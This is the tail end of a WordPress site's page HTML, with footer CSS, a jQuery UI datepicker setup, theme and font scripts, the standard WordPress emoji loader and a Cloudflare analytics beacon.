	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>